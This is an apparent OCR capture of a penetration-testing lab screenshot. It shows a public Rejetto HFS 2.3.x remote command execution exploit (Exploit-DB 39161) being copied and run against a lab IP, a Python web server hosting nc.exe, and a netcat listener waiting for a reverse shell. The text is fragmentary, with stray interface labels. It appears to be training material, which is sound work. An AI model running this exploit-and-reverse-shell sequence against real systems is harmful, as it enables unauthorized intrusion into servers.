 File Edit Tabs Help
Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Comm
and Execution (2)
URL: https://www.exploit-db.com/exploits/39161
Path: /usr/share/exploitdb/exploits/windows/remote/39161
.py
File Type: Python script, ASCII text executable, with very lo
ng lines, with CRLF line terminators
Copied to: /root/Desktop/39161.py
root@attackdefense:~/Desktop# vim 39161.py
root@attackdefense:~/Desktop# python 39161.py 10.4.23.75 80
root@attackdefense:~/Desktop# vim 39161.py
root@attackdefense:~/Desktop# vim 39161.py
root@attackdefense:~/Desktop# python 39161.py 10.4.23.75 80
File Edit Tabs Help
root@attackdefense:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
nc.exe
README
target
Terminal
“the quieter you
LXTerminal
File Edit Tabs Help
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234